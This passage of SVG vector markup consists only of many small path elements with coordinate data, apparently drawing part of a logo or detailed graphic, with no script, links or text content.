          <path class="d" d="m7.55,1.93s0-.09.01-.07c0,.02-.02.07,0,.05,0-.03,0-.06,0-.09-.02,0-.03.03-.05,0,0,.04,0,.07,0,.11,0,0,.02,0,.03,0Z"/>
          <path class="d" d="m7.17,2.61s-.05-.01-.05.06c.06-.03.14,0,.21-.02-.01-.16.09-.04.12-.1-.04-.1-.09,0-.17-.02,0,.07.03.03.03.07-.04-.02-.08.04-.1,0,.01,0,.02-.02.01-.05-.03-.03-.01.06-.03.07-.02,0-.03,0-.03.02,0-.02,0-.04,0-.05.02.01.04.03.04-.04-.04,0-.07,0-.13,0,.01.12.07-.02.09.06Z"/>
          <path class="d" d="m6.46,2.49s-.08.03-.11-.06c0,.03,0,.03.01.05-.04.03-.03-.07-.07-.05,0,.03.01.04,0,.05,0,0-.02,0-.02-.02.02-.05-.07.12-.08-.03,0,.02,0,.04-.01.05-.07.01-.15-.02-.19.05-.06-.1-.16.06-.25-.02,0,.08-.03-.06-.03.06,0,.04.04,0,.05.01,0,.02,0,.05,0,.09.03,0,.05.05.05-.04-.01-.04-.04.04-.04-.05.23-.03.41,0,.62-.06.01,0,.05.07.05-.04Z"/>
          <path class="d" d="m8.34,2.88c0-.07-.05-.02-.05.02.02,0,.04,0,.05-.02Z"/>
          <path class="d" d="m9.45,3.68s-.01.04-.03.04c0-.01,0-.03,0-.03,0,.03,0,.04,0,.07.01,0,.02,0,.03,0,0-.03,0-.07,0-.07Z"/>
          <path class="d" d="m9.51,2.86c0,.08.02.07.04.07,0-.07-.02-.07-.04-.07Z"/>
          <path class="d" d="m9.64,2.09c0-.06-.04-.08-.03-.02,0,.02.01,0,.03.02Z"/>
          <path class="d" d="m9.53,2.58s0-.08-.02-.07c0,.05,0,.08.02.07Z"/>
          <path class="d" d="m9.59,2.48s0,.08.01.1c.02-.02.02-.12-.01-.1Z"/>
          <path class="d" d="m9.68,3.54c0-.06,0-.1.03-.07,0-.07-.02-.04-.03-.07,0,.04-.03.13-.05.07,0,0,.02,0,.03,0,0-.09-.02-.02-.05-.05,0,.05,0,.07,0,.11.03.02.04,0,.07.01Z"/>
          <path class="d" d="m9.6,3.43s-.02,0-.04-.02c0,.04.02.07,0,.07-.02,0-.05.03-.05-.01.01,0,.02-.02.01-.05-.04.05-.04-.08-.07-.01,0-.03,0-.06,0-.09-.01,0-.01.02-.03.02,0,.06.02.02.02.07-.03,0-.07,0-.09.04-.02-.05-.04-.06-.03-.12,0,.01,0,.03,0,.04,0-.02,0-.04,0-.02,0,.02,0,.06,0,.11,0-.04-.06-.06-.05.04.02,0,.06-.03.07.01-.01,0-.04-.02-.03.04.05.03.09,0,.12-.06,0,.02,0,.03,0,.05.03.03.02-.06.04-.06,0,.01-.02.07,0,.07,0-.01,0-.07.01-.07.02.07.13.12.13-.04Z"/>
          <path class="d" d="m9.68,3.13c.03-.09.1,0,.13-.05-.02-.1-.08-.03-.12-.03-.07.01-.16-.03-.2.05.07.04.11-.04.19.02Z"/>
          <path class="d" d="m9.72,3.51s.05.03.07,0c-.02-.07,0-.04,0-.12-.04.02-.05.09-.07.13Z"/>
          <path class="d" d="m9.54,2.1s0-.07,0-.07c0,.07-.03,0-.02.07,0,0,.02,0,.03,0Z"/>
          <path class="d" d="m9.8,3.46s.02,0,.03.02c0,0-.02,0-.01.04,0,0,.01,0,.02,0,0-.05-.01-.05,0-.11-.01,0-.02,0-.03-.02v.07Z"/>
          <path class="d" d="m9.83,3.08c0-.05.01.02.03,0,0-.08-.06-.05-.03,0Z"/>
          <path class="d" d="m9.83,2.89s.02,0,.03,0c0-.05-.04-.07-.03,0Z"/>
          <path class="d" d="m9.87,2.69c.01-.09-.08-.07-.07-.01.02.03.04,0,.07.01Z"/>
          <path class="d" d="m9.61,2.66c0,.05.02.06.03.03,0-.06-.02-.03-.03-.03Z"/>
          <path class="d" d="m9.79,1.76c0-.06-.04-.08-.03-.02,0,.04.02,0,.03.02Z"/>
          <path class="d" d="m9.73,2.7c0-.09-.05-.04-.07-.05,0,.09.05.04.07.05Z"/>
          <path class="d" d="m9.8,2.03s-.05-.06-.05.04c.02,0,.05.04.05-.04Z"/>
          <path class="d" d="m7.95,3.47s0,.04.01.03c0-.03,0-.04,0-.07-.03.04-.03-.03-.06,0v.07s.05,0,.05-.04Z"/>
          <path class="d" d="m9.83,2.55c0-.06,0-.07-.02-.09,0,.06,0,.08.02.09Z"/>
          <path class="d" d="m8.06,3.18s-.02.03-.03.04c0,.05,0,.08.01.11,0-.03,0,0,.02,0,0-.05,0-.03,0-.09-.02-.02-.02.08-.03.02,0-.05.03-.02.02-.07Z"/>
          <path class="d" d="m8.1,3.18s0,.04,0,.07c0,0,.02,0,.03,0,0-.04,0-.07,0-.09-.01,0-.01.02-.03.02Z"/>
          <path class="d" d="m8.4,3.15s-.06-.05-.09.04c.01,0,.05-.03.04.03.02,0,.01-.06.03,0-.01-.07.03,0,.02-.07Z"/>
          <path class="d" d="m7.44,3.37s0-.07,0-.03c0,.03,0,.08.02.07,0-.02.01-.05.03-.05,0,.01-.02.07,0,.07,0-.03.01-.05.01-.09,0-.01-.02-.02-.03-.02,0,.05,0,.06-.02.05Z"/>
          <path class="d" d="m7.79,3.25s-.03.03-.03.07c.01-.02.03-.03.03-.07Z"/>
          <path class="d" d="m8.34,3.21s-.02,0-.03,0c0,.03,0,.06,0,.07-.01-.07.04,0,.03-.07Z"/>
          <path class="d" d="m7.7,3.38c0-.05,0-.03,0-.09-.03-.03-.02.11,0,.09Z"/>
          <path class="d" d="m8.99,3.5s.04.02.04-.04c-.07-.07-.16.07-.21-.05,0,.04,0,.03.01.05-.03.01-.07-.02-.08.04,0-.08-.09,0-.07.04.01-.05,0,.05,0,.07.02-.02.03.01.03.03.06-.11.17,0,.23-.07,0-.04,0-.03-.01-.05.03-.02.02.05.03.07.04,0,.04-.02.07,0,0-.09-.05-.01-.05-.08Zm-.26.05c.01-.06.04,0,.09-.02,0,.04-.06.01-.09.02Z"/>
          <path class="d" d="m8.38,3.4s-.02,0-.03,0c0-.03,0-.05-.01-.05,0,.04,0,.12,0,.12,0-.05.04.05.04-.07Z"/>
          <path class="d" d="m9.36,3.66s-.02.04-.02.09c0,0,.01,0,.02,0,0-.03,0-.06,0-.09Z"/>
          <path class="d" d="m8.63,3.47v.07s.03,0,.04,0c0-.06-.03-.02-.04-.07Z"/>
          <path class="d" d="m9.21,3.46c0,.11-.04.03-.05,0,.02.07-.01.02-.01.09.01.03.03-.02.06,0,0-.03.02-.13,0-.09Z"/>
          <path class="d" d="m8.68,3.1c-.01.1-.08-.05-.09.08.03,0,.05-.02.03.05.02.02.01-.07.03-.06,0,.05.02.05.03.05,0-.03,0-.1-.01-.12Z"/>
          <path class="d" d="m8.56,3.14s0,.06-.01.05c0,.04,0,.03.01.05,0,0,0,.02,0,.04.02,0,0-.11.03-.11,0,.06.02.02.03.05,0-.06-.03-.02-.02-.09-.01,0-.02,0-.03,0Z"/>
          <path class="d" d="m8.53,3.23s0-.04.02-.09c-.02,0-.04,0-.03-.05.03-.01.02-.01.05,0-.01-.05-.01-.12-.04-.12,0,.04,0,.03.01.05-.03-.02-.01.06-.04.04,0-.01.02-.11,0-.09,0,.03,0,.04,0,.07,0,0-.01,0-.02.02,0-.08-.04-.02-.06-.08-.03.08-.06.06-.09,0,0,.03,0,.06-.01.05-.02,0,0-.07-.03-.07-.02.04.01.1-.01.11,0-.04,0-.09-.01-.09,0,.1-.02.01-.04,0,0,.03-.02.06-.03.09,0-.04.02-.07,0-.09-.05.09-.14.08-.19.01-.02-.01,0,.07-.03.06-.01-.07,0-.03-.02-.02-.05.05-.15-.02-.17.07-.03-.06-.17-.05-.21.02,0-.08-.04,0-.05,0-.05-.09-.17.04-.21-.02,0,.05,0,.06,0,.09-.02-.02-.03.06-.04,0,.02.02.01-.04.01-.07-.02-.02-.02,0-.03-.02,0,.06.01.05.01.09-.02.02-.03.05-.05,0,0-.03.03,0,.03-.05-.03-.03-.05-.03-.08-.01,0,.06.03.09.05.07,0,.02,0,.03,0,.07.06-.01.11,0,.11.13.02,0,.03,0,.05,0-.01-.06-.03-.07-.04-.09,0-.07.04-.06.07-.04-.02.03-.01.12-.03.14,0,.04.01.07,0,.12.01,0,.02,0,.03.02,0-.02.01-.04.02-.05,0,.07.02,0,.04.03,0-.07.02.02.02-.07-.02-.01-.03.02-.04.04,0-.03,0-.11-.01-.09,0,.03.01.04,0,.05-.02.01-.02-.04-.03-.07.02-.03.01-.09.02-.13.01.02.02.05.03.07,0-.03.02-.06,0-.07,0,.01,0,.03,0,.04,0-.02,0-.04,0-.05.06.02.1-.03.16,0,0,0,0,.03-.01.04-.02,0-.03,0-.04-.01.01.09-.02.05-.02.11.05,0,.08-.02.11,0,0-.07,0-.1-.01-.14.02.01.01.01.03,0,0,.03.03.08,0,.11-.02,0,0-.08-.02-.05,0,.06.01.07.02.1,0-.03.01-.06.03-.06,0-.03,0-.04,0-.07.02.02.02-.03.03-.04.03-.03.06.05.06.05,0,0,.02-.1.06-.06,0-.05-.01-.03-.01-.07-.02-.02-.05.06-.06,0,.01-.03.05-.02.07-.02,0,.06.01.07,0,.14.03-.03,0-.07,0-.14.01.03.02,0,.03,0-.01.08.02.16.03.24-.03,0-.04.06-.04.13.02,0,.03,0,.05,0,.01-.04,0-.15.03-.14,0-.05-.02-.02-.01-.09.02,0,.04-.01.06-.06,0,.03,0,.09,0,.09,0-.05.01-.03.03-.04,0-.04,0-.03-.01-.05.03-.04,0,.07.03.05,0-.05,0-.05,0-.09-.06-.09-.09.07-.12-.04.04-.02.14.02.17-.05,0,.04.01.05.02.07.02-.04.11-.08.13,0,0,0-.03.07,0,.09.02-.11.01.1.04.07-.01-.08,0-.07,0-.14,0-.06-.03.01-.03-.05.12,0,.17-.02.27-.02.01.03,0,.14.02.14Zm-1.03-.01c-.02-.07-.05.05-.08-.03.03,0,.09-.08.08.03Zm.18-.01c0-.06.03-.05.05-.06,0,.05-.03.04-.05.06Z"/>
          <path class="d" d="m8.5,3.13s0,.12-.03.11c0,.05,0,.1.03.09,0-.08.01-.16,0-.19Z"/>
          <path class="d" d="m10,2.52s.05,0,.11.03c0-.11-.05-.02-.05-.08.01,0,.02,0,.02-.04-.04-.03-.05.08-.07.09Z"/>
          <path class="d" d="m10.23,2.65s.07.03.07-.04c0,0-.02,0-.03-.05.01.09-.04.02-.04.09Z"/>
          <path class="d" d="m10.22,2.4s0,.06.03.05c0-.06,0-.06-.03-.05Z"/>
          <path class="d" d="m10.17,2.62s-.02,0-.03,0c0,.07.03.07.03,0Z"/>
          <path class="d" d="m9.89,2.57s.02-.1,0-.12c0,.02,0,.04-.02.04,0,.05,0,.1.02.09Z"/>
          <path class="d" d="m10.16,3.48s.02,0,.03,0c0-.05-.04-.05-.03,0Z"/>
          <path class="d" d="m10.31,2.45c0-.07-.04-.07-.05-.05,0,.08.02.03.05.05Z"/>
          <path class="d" d="m10.39,2.39s-.04,0-.05,0c0,.06-.02.06-.02.13,0,0,.02,0,.03,0-.01-.15.04-.03.05-.13Z"/>
          <path class="d" d="m10.35,2.59s.03,0,.05,0v-.04s-.03,0-.05,0v.04Z"/>
          <path class="d" d="m10.18,3.37c0,.05.02.04.03.05,0-.05-.02-.05-.03-.05Z"/>
          <path class="d" d="m10.24,3.42s.06,0,.09.05c0-.02,0-.04,0-.05.01,0,.02-.02.01-.05-.05.03-.08-.06-.09.06Z"/>
          <path class="d" d="m10.51,3.33s-.11.01-.15.01c0,.04-.03.06,0,.09.02-.04.03-.04.02.03,0,0,.02,0,.03,0,0-.02,0-.04,0-.05.02-.02,0,.06.03.03,0-.05.02-.03.03-.07,0,.1.05,0,.08.05,0-.04,0-.08-.01-.09Z"/>
          <path class="d" d="m10.51,2.8s-.03,0-.05,0c0,.08.05.05.05,0Z"/>
          <path class="d" d="m10.57,3.03c.01-.07-.05-.11-.05-.03,0,.04.03.04.05.03Z"/>
          <path class="d" d="m10.43,3.04c.04-.05.06.04.09,0,0-.08-.06-.05-.09-.06,0,.03,0,.04,0,.07Z"/>
          <path class="d" d="m10.36,2.96c-.05.13-.14-.06-.21.09.07.02.12-.04.19.04,0-.15.05.03.06-.08-.02,0-.02-.04-.04-.05Z"/>
          <path class="d" d="m10.43,2.63s.02,0,.03,0c-.01-.08.03-.03.02-.09-.01,0-.03,0-.04,0,.02.08,0,.01-.01.09Z"/>
          <path class="d" d="m10.47,2.4c-.01-.05-.07-.03-.07.04.03-.02.06.05.07-.04Z"/>
          <path class="d" d="m10.25,1.5s-.06-.03-.05.04c.02-.02.06.03.05-.04Z"/>
          <path class="d" d="m8.37,2.45s-.04,0-.07,0c0,.08.06.04.07,0Z"/>
          <path class="d" d="m7.5,3.54s0-.04,0-.07c-.01,0-.02,0-.03.02,0,.06.01.06.03.05Z"/>
          <path class="d" d="m9.93,2.83v.07s.01-.02.03-.02c0-.05-.01-.04-.03-.05Z"/>
          <path class="d" d="m9.97,1.93s-.05-.01-.05.04c.01.03.05.02.05-.04Z"/>
          <path class="d" d="m10.05,2.66s.02,0,.03,0c0-.06-.04-.05-.03,0Z"/>
          <path class="d" d="m10.17,2.65s.02,0,.03,0c.01-.06-.04-.05-.03,0Z"/>
          <path class="d" d="m9.89,3.08c0-.06,0-.06-.03-.05,0,.05,0,.06.03.05Z"/>
          <path class="d" d="m9.89,3.5s.01,0,.02,0c0-.04,0-.11-.02-.12,0,.04,0,.08,0,.12Z"/>
          <path class="d" d="m9.96,2.56c0-.08-.04-.06-.05-.12,0,.04-.02.05-.01.11.01,0,.02,0,.03.02,0-.08.01.03.03,0Z"/>
          <path class="d" d="m10.02,3.07s.1.07.11-.08c-.05.07-.09-.07-.11.08Z"/>
          <path class="d" d="m10.08,3.38s-.04.11-.01.11c0-.07.02-.05.01-.11Z"/>
          <path class="d" d="m10.12,3.43s-.04-.08-.03-.01c0,.04.02,0,.03.01Z"/>
          <path class="d" d="m9.92,2.64c0,.07.02.05.03.03,0-.06-.02-.03-.03-.03Z"/>
          <path class="d" d="m10.17,2.23c.01-.09-.04-.06-.03,0,.01,0,.02,0,.03,0Z"/>
          <path class="d" d="m9.95,3.46c0-.09-.03-.08-.03-.02.02,0,.03,0,.03.02Z"/>
          <path class="d" d="m9.9,3.06s.13.04.11-.06c-.04.07-.1-.04-.11.06Z"/>
          <path class="d" d="m10.04,3.4c0-.05-.03.03-.04-.01,0,.05,0,.07,0,.11,0,0,.02,0,.03,0-.01-.08.03-.03.02-.09Z"/>
          <path class="d" d="m10.01,2.43s-.05-.02-.04.04c.01-.01.05.02.04-.04Z"/>
          <path class="d" d="m9.31,2.01c0-.09-.02,0-.03-.05,0,.07.02.08.03.05Z"/>
          <path class="d" d="m9.33,2.59c0-.1-.02-.04-.04-.07,0,.07.02.07.04.07Z"/>
          <path class="d" d="m9.3,2.12c0-.09-.05-.06-.07-.05,0,.1.05.01.07.05Z"/>
          <path class="d" d="m9.41,2.13s0-.05,0-.07c-.03.07-.06-.05-.07.06.02-.02.05.01.07.01Z"/>
          <path class="d" d="m9.34,2.03s0-.07-.01-.07c0,.02,0,.03,0,.07,0,0,.01,0,.02,0Z"/>
          <path class="d" d="m9.02,1.34h.11c-.02-.07-.09-.07-.11,0Z"/>
          <path class="d" d="m9.08,1.99c.01.07.04.04.03.14.02,0,.03,0,.03.02,0-.05.01-.03.03-.04-.02-.06-.03-.02-.01-.12-.02-.02-.05-.02-.07,0Z"/>
          <path class="d" d="m9.12,1.87s0-.04-.01-.03c0,.04,0,.09.01.09,0-.04.02.02.03-.02,0-.04-.02-.04-.02-.07,0,.01,0,.03,0,.04Z"/>
          <path class="d" d="m9.35,3.4s.02,0,.03,0c0-.02,0-.05,0-.07-.02,0-.03.03-.03.07Z"/>
          <path class="d" d="m9.05,2.08s-.03,0-.04.07c.02,0,.03,0,.05,0,0-.03,0-.07,0-.07Z"/>
          <path class="d" d="m9.35,2.66s.02,0,.03,0c.01-.05-.04-.05-.03,0Z"/>
          <path class="d" d="m9.36,2.52s-.01.05-.01.09c.02,0,.04,0,.05-.02,0-.05-.02-.06-.03-.07Z"/>
          <path class="d" d="m9.48,3.11c0-.05-.02-.04-.03-.05,0,.07.02.05.03.05Z"/>
          <path class="d" d="m9.4,1.93s.02-.09,0-.11c0,.01,0,.02-.01.02,0,.03,0,.11.01.09Z"/>
          <path class="d" d="m9.45,2.93s.03-.04.04,0c.01-.1-.05-.07-.04,0Z"/>
          <path class="d" d="m9.47,2.12s0-.03,0-.07c-.02,0-.04,0-.05,0,0,.03,0,.06.01.07.01-.08,0,.02.03,0Z"/>
          <path class="d" d="m9.43,2.51v.07s.06,0,.04-.07c0,.03-.02-.02-.04,0Z"/>
          <path class="d" d="m8.91,2s-.05,0-.07,0c0,.02,0,.05,0,.05.02-.07.05.03.06-.06Z"/>
          <path class="d" d="m8.76,1.7c0-.06-.07-.03-.07.06.03,0,.07.02.07-.06Z"/>
          <path class="d" d="m8.76,2.09s0-.03,0-.07c0,0-.01,0-.02,0,0,.04,0,.07.01.07Z"/>
          <path class="d" d="m9.4,2.85v.07s.02,0,.04.02c0-.07-.02-.08-.04-.09Z"/>
          <path class="d" d="m8.63,1.71c0-.06-.02-.05-.03-.07,0,.02,0,.03,0,.07.02,0,.02-.03.03,0Z"/>
          <path class="d" d="m8.54,2.63c-.04-.07-.12-.03-.16,0-.03-.04-.09-.03-.13,0-.02-.07-.04.02-.08-.01-.01.03,0,.04,0,.09-.02,0-.03,0-.05,0,.06.08.1,0,.14-.05,0,.03-.02.02-.01.07.02.03,0-.06.02-.05.01,0,0,.02,0,.05.02,0,0-.09.04-.06,0,.02,0,.02,0,.05.01,0,.03,0,.04,0,.01-.06-.02,0-.02-.05.01,0,.03,0,.04,0v.05s.03,0,.04,0c.01-.08-.03,0-.03-.05.03,0,.07-.03.04.05.03.01.02-.07.04-.07.04,0,.14.05.17-.05-.02-.02-.07-.04-.08.02Z"/>
          <path class="d" d="m8.7,2.18s0-.04,0-.07c-.03.01-.07.04-.1,0,0,.01-.01.04-.01.07.04,0,.08.01.12,0Z"/>
          <path class="d" d="m8.24,2.46s-.04-.05-.05-.01c-.01.1.05.07.05.01Z"/>
          <path class="d" d="m8.93,1.93c0-.07-.03-.07-.03,0,0,0,.02,0,.03,0Z"/>
          <path class="d" d="m8.87,2.41s0,.05,0,.05c0-.04.03,0,.05-.02,0-.08-.04-.03-.05-.03Z"/>
          <path class="d" d="m8.93,2.44s.03,0,.04,0c0-.06-.04-.06-.04,0Z"/>
          <path class="d" d="m8.99,2s-.06-.02-.06.04c.03,0,.05.03.06-.04Z"/>
          <path class="d" d="m8.85,2.64c0-.09-.04-.09-.04-.01.02-.01.02.02.04.01Z"/>
          <path class="d" d="m8.8,2.45c0-.08-.01-.03-.03-.03,0,.06.02.04.03.03Z"/>
          <path class="d" d="m8.87,2.57c.01.12.1.07.13,0-.05.03-.07-.02-.13,0Z"/>
          <path class="d" d="m8.95,2.13c-.09-.1-.15.03-.24-.04,0,.06,0,.09.01.11.08-.04.17-.03.27-.04,0-.03,0-.04,0-.07-.03-.02-.04.02-.05.04Z"/>
          <path class="d" d="m8.89,2.69s.02,0,.03,0c.01-.06-.04-.05-.03,0Z"/>
          <path class="d" d="m8.97,2.95s0,.05-.01.05c0-.07-.03-.06-.05-.08,0,.06.02.04.02.07-.01,0-.03,0-.03-.05-.02,0-.04.03-.06,0-.01.1-.04.04-.05.11-.01-.02-.03-.09-.04-.05,0,.11.08.07.09.03,0,.07.08.04.08,0,0,.03,0,.05.01.05.03-.04.04-.05.07-.02,0-.03,0-.09,0-.09,0,.12-.02-.02-.03-.02Z"/>
          <path class="d" d="m9.09,3.05s0-.04.01-.04c0-.04-.02-.07-.03-.09,0,.07-.05.03-.05.13.03-.02.05-.06.07,0Z"/>
          <path class="d" d="m8.55,2.72c0-.06-.03-.02-.04-.03,0,.06.03.02.04.03Z"/>
          <path class="d" d="m8.63,2.77s.03-.05.04-.09c0,0-.02,0-.03,0,.02.08-.01.02-.01.09Z"/>
          <path class="d" d="m6.55,2.16s-.04-.02-.05.07c.02-.02.03-.02.05,0,0-.02,0-.05,0-.07Z"/>
          <path class="d" d="m8.63,2.64s.03,0,.05.01c.01-.09-.06-.1-.05-.01Z"/>
          <path class="d" d="m8.44,2.85s-.04,0-.06,0c0,.06.07.05.06,0Z"/>
          <path class="d" d="m8.75,2.65c0-.09-.05-.08-.05-.01.02.05.04-.03.05.01Z"/>
          <path class="d" d="m8.59,2.96c0,.06,0,.12,0,.16.04-.05.08-.03.16-.05-.03-.2-.12.05-.15-.11Z"/>
          <path class="d" d="m8.78,3.13s-.04,0-.06,0c0,.07.02.04.03.07-.01-.07.04,0,.03-.07Z"/>
          <path class="d" d="m7.92,2.27c0-.05.01.03.02.02,0-.06,0-.08-.02-.09,0,.03-.01.11,0,.07Z"/>
          <path class="d" d="m7.98,2.92c.06,0,.13.05.16-.06-.08.05-.19-.04-.3.08.03.02.08,0,.14-.01Z"/>
          <path class="d" d="m7.95,2.52c0-.07-.04-.06-.04,0,.02-.02.03.03.04,0Z"/>
          <path class="d" d="m8.55,2.72s.02,0,.03,0c0-.06-.04-.05-.03,0Z"/>
          <path class="d" d="m7.95,2.82s.01,0,.02,0c0-.11.1-.04.15-.06-.02-.08.01-.05.04-.06-.01-.15-.11-.04-.15-.04,0,0-.04-.01-.07,0,.01.09,0,.06,0,.16Z"/>
          <path class="d" d="m8,2.53c0-.08-.02-.05-.04-.05,0,.07.04,0,.04.05Z"/>
          <path class="d" d="m8.16,2.5s0-.04,0-.05c-.03.01-.04.02-.08.02.02.07.06.05.09.03Z"/>
          <path class="d" d="m8.28,2.86s-.08-.05-.09.04c.03-.02.08.03.09-.04Z"/>
          <path class="d" d="m8.07,2.51c0-.1-.04-.02-.06-.03,0,.08.03.02.06.03Z"/>
          <path class="d" d="m9.2,3.04c0-.07-.02-.11-.03-.14,0,.06.01.04.01.07-.01.02-.07.02-.05-.07-.03,0-.03.07-.03.14.04.01.06-.04.09,0Z"/>
          <path class="d" d="m9.1,3.56c0-.06-.05-.05-.04,0,0,.04.04.01.04,0Z"/>
          <path class="d" d="m9.12,3.49c0-.06-.03-.03-.04-.05,0,.07.03.08.04.05Z"/>
          <path class="d" d="m9.06,3.44s-.01.01-.02,0c0,.03,0,.04,0,.07.01,0,.02,0,.03,0,0-.03,0-.07,0-.07Z"/>
          <path class="d" d="m9.11,3.56s.02,0,.03,0c.01-.06-.04-.05-.03,0Z"/>
          <path class="d" d="m9.29,3.04s.06.01.06-.08c-.03.03-.02-.08-.04-.07.01.09-.03.06-.02.14Z"/>
          <path class="d" d="m7.31,3.01s-.02,0-.03,0c0,.03,0,.07,0,.07-.01-.07.03,0,.02-.07Z"/>
          <path class="d" d="m9.16,3.13c-.02-.09-.07-.02-.1-.03,0,.04.01.04.02.07.02-.07.04-.01.08-.04Z"/>
          <path class="d" d="m9.37,3.08c-.05-.02-.1,0-.16,0,0,.06.02.07.02.1.04-.13.09.03.14-.1Z"/>
          <path class="d" d="m9.15,2.78s.02-.03.02-.09c0,0-.02,0-.03,0,0,.03,0,.09,0,.09Z"/>
          <path class="d" d="m9.01,2.63c.11-.03.17-.05.25-.02,0-.03,0-.06,0-.09-.09.03-.16.03-.25.04,0,.02,0,.05,0,.07Z"/>
          <path class="d" d="m9.09,2.06s-.02.02-.03.02v.07s.02,0,.03,0c0-.04.02-.07,0-.09Z"/>
          <path class="d" d="m9.39,3.06v.05s.05-.03.03-.05c0,.05-.01-.02-.03,0Z"/>
          <path class="d" d="m9.24,2.93s.04.01.04,0c0-.06-.05-.05-.04,0Z"/>
          <path class="d" d="m8.96,3.09s-.03,0-.05-.01c0,.03,0,.04,0,.07,0,0,.02,0,.01.04.02-.02.02-.02.03.02,0-.06.01-.05,0-.11Z"/>
          <path class="d" d="m8.8,3.09s-.02.02-.01.07c.04-.03.06,0,.09.05,0-.03.03-.03.03-.09-.04,0-.07.02-.1-.03Z"/>
          <path class="d" d="m9.25,3.04s0-.04,0-.07c-.02.03-.03.04-.04-.01.01,0,.02-.02.01-.05-.02,0-.01-.03-.03-.02,0,.07.01.1.02.16,0-.05.02.02.03,0Z"/>
          <path class="d" d="m9.21,3.13c0-.08-.03-.05-.05-.03,0,.03,0,.04,0,.07.03.02.01-.06.04-.04Z"/>
          <path class="d" d="m4.59,1.81s-.05-.01-.09,0c0,.11.08.06.09,0Z"/>
          <path class="d" d="m2.54,1.72c0,.07-.01,0-.02-.02-.01.05,0,.14.03.12,0-.03,0-.1,0-.11Z"/>
          <path class="d" d="m2.57,1.73s-.01.05-.01.09c.02,0,.03-.04.04,0,0-.06-.01-.08-.03-.09Z"/>
          <path class="d" d="m2.65,1.73s-.04-.03-.05,0c0,.03,0,.04,0,.07.01-.03.04-.02.04-.07Z"/>
          <path class="d" d="m3.08,1.87c0,.06.04.07.04.16.03-.05.06-.06.08-.04,0-.04,0-.07,0-.09-.05.05-.08.03-.11-.03Z"/>
          <path class="d" d="m2.35,2.03s.02,0,.03.02c-.01,0,0,.05,0,.02,0-.07.02-.04.05-.04,0-.08-.08-.07-.07,0Z"/>
          <path class="d" d="m2.38,2.12s.02.01.03.02c.01-.07-.03-.08-.03-.02Z"/>
          <path class="d" d="m2.46,2.04s.03-.06,0-.07c0,.03-.02.02-.03.02,0,.05.01.03.02.05Z"/>
          <path class="d" d="m2.35,1.96s.04,0,.06,0c0-.04-.02-.07-.04-.09.01.08-.03.03-.02.09Z"/>
          <path class="d" d="m2.98,1.98c0-.1-.04-.08-.04,0,.02.01.03-.03.04,0Z"/>
          <path class="d" d="m2.7,1.71s-.01.02-.02.02v.05s.04-.05.02-.07Z"/>
          <path class="d" d="m2.86,1.71s0-.03,0-.03c0,.09.02.09.04.07,0-.05-.02-.06-.03-.03Z"/>
          <path class="d" d="m3.04,2.03c0-.08-.01-.11-.04-.1,0,.07.03.05.04.1Z"/>
          <path class="d" d="m2.84,1.75c-.02-.08-.1-.06-.13.03.05-.04.08.01.13-.03Z"/>
          <path class="d" d="m2.91,1.95s-.03-.02-.05-.01c0,.05,0,.08.01.11,0-.1.04,0,.04-.09Z"/>
          <path class="d" d="m2.68,1.94s.02,0,.03,0c0-.06-.04-.05-.03,0Z"/>
          <path class="d" d="m2.17,2.01s-.04-.01-.05,0c0-.03,0-.04,0-.07-.02,0-.04,0-.06,0,0,.07.05,0,.03.1.04.02.07.01.09-.04Z"/>
          <path class="d" d="m2.29,2.27c.02-.06.03-.16.03-.23,0,.02-.02.02-.03.02,0,.05.02.04.02.09-.03-.02,0,.05-.02.05,0-.02-.01-.02-.02-.03,0,.11-.03.07-.05.13v-.05s.01-.03.03-.02c0-.05-.02-.04-.03-.07,0,.06-.01.07-.03.07,0,.06.02.04.01.1.04,0,.06,0,.11,0,0-.07-.03,0-.03-.05Z"/>
          <path class="d" d="m2.32,2s0,.02,0,.03c0,0,0-.02,0-.03Z"/>
          <path class="d" d="m2.5,2.53c0-.1-.09-.06-.07,0,.02-.02.04-.02.07,0Z"/>
          <path class="d" d="m23.43,15.43s-.01.06-.02.09c.02,0,.02-.04.02-.09Z"/>
          <path class="d" d="m2.52,2.53s.05.03.05-.06c-.03.03-.05-.03-.05.06Z"/>
          <path class="d" d="m2.54,2.56v.07s.02.02.04.01c0-.05,0-.03,0-.09-.01,0-.03.04-.04,0Z"/>
          <path class="d" d="m2.14,1.61s-.01,0-.02,0c0,.03,0,.06,0,.09.04,0,.09-.02.12,0,0-.11-.06-.02-.09-.05,0-.02.02-.07,0-.05Z"/>
          <path class="d" d="m2.21,1.74c0,.07.02.07.04.09,0-.09-.03-.06-.04-.09Z"/>
          <path class="d" d="m2.04,1.77s0,.06,0,.09c0,0,.01,0,.02,0,0-.03,0-.11-.01-.09Z"/>
          <path class="d" d="m2.26,1.79s.04,0,.03.05c.02-.01.01-.01.03,0-.02-.08.01-.02.01-.09-.02.02-.02-.03-.03-.03.01.05-.04.06-.03,0-.02,0-.02.03-.02.07Z"/>
          <path class="d" d="m2.23,1.99s-.01.1,0,.11c0-.07.03-.05.05-.06,0-.1-.03,0-.05-.05Z"/>
          <path class="d" d="m3.67,2.8s-.02,0-.03,0c0,.07.03.05.03,0Z"/>
          <path class="d" d="m2.09,1.61s0,.08.03.09c0-.03,0-.03-.01-.05,0,0,0-.02,0-.04,0,0-.01,0-.02,0Z"/>
          <path class="d" d="m3.8,2.37c0,.08.03.08.05.05,0-.09-.03-.01-.05-.05Z"/>
          <path class="d" d="m4.58,2.01s-.01-.05-.01-.09c-.02,0-.04,0-.04.06.02-.01.03-.02.05.01,0,.01,0,.02,0,.02Z"/>
          <path class="d" d="m4.58,2.25s.01.02.03.02v-.07s-.03,0-.03.06Z"/>
          <path class="d" d="m4.51,2.42s0,.05,0,.07c0,0,.02,0,.03,0,0-.07-.02-.04-.03-.07Z"/>
          <path class="d" d="m21.45,16.02s.01.02.03.02c0-.07.01.03.04-.02,0-.08-.07-.07-.07,0Z"/>
          <path class="d" d="m4.62,2.48v-.05s-.03-.02-.05.02c0-.02,0-.04-.01-.03,0,.05.02.03.01.09.02-.02.03,0,.05-.02Z"/>
          <path class="d" d="m3.13,1.78s0-.06,0-.09c-.02,0-.03.02-.03.07,0,0,.01.02.03.02Z"/>
          <path class="d" d="m3.87,2.17s-.05,0-.08,0c0,.07.06.05.08,0Z"/>
          <path class="d" d="m3.33,1.64s-.06,0-.09.08c-.02-.11-.06.02-.09-.03.09.19.19-.05.25.07.03,0,.04-.02.07,0-.02-.07-.02-.01,0-.09-.03-.03-.1.05-.13-.03Z"/>
          <path class="d" d="m4.63,1.81s0,.06-.03.11c.02-.01.03-.05.03-.11Z"/>
